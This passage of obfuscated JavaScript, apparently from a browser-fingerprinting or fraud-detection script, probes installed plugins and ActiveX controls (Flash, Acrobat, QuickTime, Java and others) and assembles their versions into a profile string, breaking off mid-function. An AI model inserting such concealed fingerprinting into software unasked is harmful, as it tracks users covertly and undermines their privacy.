function td_pg(td_Wr){var td_uX=td_Wr.constructor==String?[td_Wr]:td_Wr;var td_IW=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Mi=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Rr;for(td_Rr=0;td_Rr<td_uX.length;td_Rr++){var td_Kd=td_jB[td_uX[td_Rr]];if(td_Kd&&td_Kd.enabledPlugin){var td_Nj=td_Kd.enabledPlugin;if(td_Nj.name){td_IW=td_Nj.name;}else{td_IW=Number(890830).toString(31);
}td_Mi=td_Nj.description;break;}}return[td_IW,td_Mi];}function td_R8(){var td_Nl=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_rp=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(5,29)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(34,24)):null)]);
var td_e3=td_rp[0];var td_IR=td_rp[1];if(td_e3!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_e3!==Number(890830).toString(31)&&(/Flash/i).test(td_e3)){td_Nl=Number(890830).toString(31);
}if(td_Nl===Number(890830).toString(31)&&td_IR){var td_TB=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_IR);if(td_TB){td_Nl=td_TB[0];}}return td_Nl;}function td_vN(){var td_cv=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_GG=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(58,22)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(80,15)):null)]);
var td_lu=td_GG[0];if(td_lu!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_lu!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_lu)){td_cv=Number(890830).toString(31);
}return td_cv;}function td_zL(){var td_jc=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_t2=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(95,15)):null)]);
var td_fd=td_t2[0];var td_So=td_t2[1];if(td_fd!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_fd!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_fd)){td_jc=Number(890830).toString(31);
}if(td_jc===Number(890830).toString(31)&&td_So){var td_iW=/[\d][\d\.\_,-]*/.exec(td_So);if(td_iW){td_jc=td_iW[0];}else{td_jc=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(110,9)):null);
}}return td_jc;}function td_HV(){var td_sL=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_sL=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
}else{var td_Dx=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(119,15)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(134,29)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(163,16)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(179,17)):null)]);
var td_Zz=td_Dx[0];if(td_Zz!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_Zz!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_Zz)){td_sL=Number(890830).toString(31);
var td_sR=/[\d][\d\.\_,-]*/.exec(td_Zz);if(td_sR){td_sL=td_sR[0];}}}return td_sL;}function td_FT(){var td_SO=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_zY=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(196,22)):null)]);
var td_Mh=td_zY[0];var td_dj=td_zY[1];if(td_Mh!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_Mh!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_Mh)){td_SO=Number(890830).toString(31);
}if(td_SO===Number(890830).toString(31)&&td_dj){var td_gy=/[\d][\d\.\_,-]*/.exec(td_dj);if(td_gy){td_SO=td_gy[0];}}return td_SO;}function td_vQ(){var td_Js=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Op=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(218,40)):null)]);
var td_PR=td_Op[0];var td_ls=td_Op[1];if(td_PR!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_PR!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_PR)){td_Js=Number(890830).toString(31);
}if(td_Js===Number(890830).toString(31)&&td_ls){var td_su=/[\d][\d\.\_,-]*/.exec(td_ls);if(td_su){td_Js=td_su[0];}else{td_Js=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(258,3)):null);
}}return td_Js;}function td_v6(){var td_hI=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Un=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(261,24)):null)]);
var td_BA=td_Un[0];var td_yB=td_Un[1];if(td_BA!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_BA!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_BA)){td_hI=Number(890830).toString(31);
}if(td_hI===Number(890830).toString(31)&&td_yB){var td_Uw=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_yB);if(td_Uw){td_hI=td_Uw[2];}}return td_hI;}function td_Ov(){var td_Ie=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_A2=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(285,22)):null)]);
var td_bt=td_A2[0];var td_pO=td_A2[1];if(td_bt!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_bt!==Number(890830).toString(31)&&(/DevalVR/i).test(td_bt)){td_Ie=Number(890830).toString(31);
}if(td_Ie===Number(890830).toString(31)&&td_pO){var td_SM=/(Plugin) ([\d][\d\.\,]*)/.exec(td_pO);if(td_SM){td_Ie=td_SM[2];}}return td_Ie;}function td_ue(){var td_TL=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_UF=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(307,13)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(320,13)):null)]);
var td_mA=td_UF[0];var td_ng=td_UF[1];if(td_mA!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_mA!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_mA)){td_TL=Number(890830).toString(31);
}if(td_TL===Number(890830).toString(31)&&td_ng){var td_H9=/[\d][\d\.]*/.exec(td_ng);if(td_H9){td_TL=td_H9[0];}}return td_TL;}function td_fX(){var td_aT=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Mf=td_pg([((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(333,25)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(358,21)):null),((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(379,23)):null)]);
var td_fq=td_Mf[0];var td_S5=td_Mf[1];if(td_fq!==((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)&&td_fq!==Number(890830).toString(31)&&(/Java/i).test(td_fq)){td_aT=Number(890830).toString(31);
}if(td_aT===Number(890830).toString(31)&&td_S5){var td_NC=/[\d][\d\._]*/.exec(td_S5);if(td_NC){td_aT=td_NC[0];}}return td_aT;}function td_eQ(td_YC,td_o4){var td_c2=null;var td_Oq=false;try{td_c2=new ActiveXObject(td_YC);
td_Oq=true;}catch(td_ql){}if(typeof td_o4!==[][[]]+""){return td_Oq;}return td_c2;}function td_tI(){var td_VO=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(402,29)):null);
var td_eZ,td_G0=null,td_U7=null,td_Xf=null;var td_Yu=15;var td_lJ=2;for(td_eZ=td_Yu;td_eZ>td_lJ;td_eZ--){td_U7=td_eQ(td_VO+"."+td_eZ);if(td_U7){td_G0=td_eZ.toString();break;}}if(td_G0==="6"){try{td_U7.AllowScriptAccess=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(431,6)):null);
}catch(td_fB){td_Xf=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(437,8)):null);
}}else{if(td_U7){try{td_Xf=td_U7.GetVariable(((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(445,8)):null));
var td_AG=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_Xf);if(td_AG){td_Xf=td_AG[0];}else{td_Xf=Number(890830).toString(31);}}catch(td_fB){td_Xf=Number(890830).toString(31);}}}if(!td_Xf&&td_G0){td_Xf=td_G0;
}if(!td_Xf){td_Xf=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
}return td_Xf;}function td_XR(){var td_mu=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(453,12)):null);
var td_j4=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Ha=td_eQ(td_mu);if(td_Ha){td_j4=td_Ha.versionInfo;}return td_j4;}function td_oh(){var td_RC=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(465,11)):null);
var td_LI=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(476,13)):null);
var td_GP;var td_K5=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_RY=td_eQ(td_LI);if(!td_RY){var td_t7=10;var td_sW=1;for(td_GP=td_t7;td_GP>td_sW;td_GP--){td_RY=td_eQ(td_RC+"."+td_GP);if(td_RY){td_K5=td_K5.toString();break;}}if(!td_RY){td_RY=td_eQ(td_RC+((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(489,2)):null));
if(td_RY){td_K5=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(491,3)):null);
}}}else{td_K5=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(494,9)):null);
}return td_K5;}function td_Gk(){var td_Yd=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(503,19)):null);
var td_Vk=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_rF=null;try{td_rF=td_eQ(td_Yd);}catch(td_C9){}if(td_rF){if(td_rF.QuickTimeVersion){td_Vk=td_rF.QuickTimeVersion.toString(16);td_Vk=td_Vk.charAt(0)+"."+td_Vk.charAt(1)+"."+td_Vk.charAt(2);}else{td_Vk=Number(890830).toString(31);
}}return td_Vk;}function td_rQ(){var td_XJ=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(522,11)):null);
var td_Yt=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null),td_rv=null,td_jp;
try{td_rv=td_eQ(td_XJ).ShockwaveVersion("");}catch(td_jp){}if(typeof td_rv===((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(533,6)):null)&&td_rv.length>0){td_Yt=td_rv;
}else{if(td_eQ(td_XJ+((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(539,2)):null),1)){td_Yt="8";
}else{if(td_eQ(td_XJ+((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(541,2)):null),1)){td_Yt="7";
}else{if(td_eQ(td_XJ+((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(489,2)):null),1)){td_Yt="6";
}}}}return td_Yt;}function td_1T(){var td_vy=0;var td_y5;var td_xi=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_vK=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_uu=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Q8=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_GE=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_We=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_nj=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_tp=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_dJ=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
var td_Bv=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null);
if(td_jB&&td_jB.length){td_vy=td_jB.length;}if(window.ActiveXObject||((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(543,13)):null) in window){if(td_vy>0){td_xi=td_R8();
}if(td_xi===((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(0,5)):null)){td_xi=td_tI();
}td_vK=td_XR();td_uu=td_oh();td_Q8=td_Gk();td_GE=td_rQ();}else{if(td_vy>0){td_xi=td_R8();td_vK=td_vN();td_uu=td_zL();td_Q8=td_HV();td_GE=td_FT();td_We=td_vQ();td_nj=td_v6();td_tp=td_Ov();td_dJ=td_ue();
td_Bv=td_fX();}}td_y5=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(556,13)):null)+td_xi+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(569,28)):null)+td_vK+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(597,21)):null)+td_uu+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(618,17)):null)+td_Q8+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(635,17)):null)+td_GE+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(652,18)):null)+td_We+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(670,18)):null)+td_nj+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(688,15)):null)+td_tp+"!";
td_y5+=((typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6)!=="undefined"&&typeof(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f)!=="undefined")?(td_4l.tdz_9662d77194894a40afc492d80f25bfd6.td_f(703,18)):null)+td_dJ+"!";
